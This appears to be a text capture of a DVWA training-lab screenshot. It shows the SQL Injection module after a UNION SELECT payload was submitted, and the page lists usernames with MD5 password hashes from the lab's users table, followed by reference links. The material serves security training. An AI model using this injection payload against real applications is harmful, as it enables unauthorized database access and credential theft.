 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password  FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password  FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password  FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password  FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password  FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/